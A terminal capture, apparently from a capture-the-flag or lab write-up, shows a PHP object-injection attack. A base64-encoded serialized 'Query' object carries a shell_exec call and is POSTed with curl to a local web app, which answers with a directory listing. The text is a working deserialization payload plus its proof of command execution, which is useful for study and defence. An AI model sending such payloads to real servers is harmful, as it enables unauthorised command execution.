 ┌──(deadpackets㉿DESKTOP-02FNST2)-[~]
└─$ php ./exploit.php
Tzo1OiJRdWVyeSI6MTp7czoxMToiAFF1ZXJ5AGhvb2siO3M6MzM6ImVjaG8gc2hlbGxfZXhlYygnbHMgLWxhJyk7IGRpZSgpOyI7fQ==
┌──(deadpackets㉿DESKTOP-02FNST2)-[~]
└─$ curl 127.0.0.1:8000 -X POST --cookie "auth=10932435112" --data "query=Tzo1OiJRdWVyeSI6MTp7czoxMToiAFF1ZXJ5AGhvb2siO3M6MzM6ImVjaG8gc2hlbGxfZXhlYygnbHMgLWxhJyk7IG
RpZSgpOyI7fQ=="
total 16
drwxr-xr-x    1 applicat applicat      4096 Jan  8 13:04 .
drwxr-xr-x    1 root     root          4096 Jan  9 14:40 ..
-rw-r--r--    1 root     root           865 Jan  8 13:03 index.php
drwxr-xr-x    2 root     root          4096 Jan  8 13:03 src
┌──(deadpackets㉿DESKTOP-02FNST2)-[~]
└─$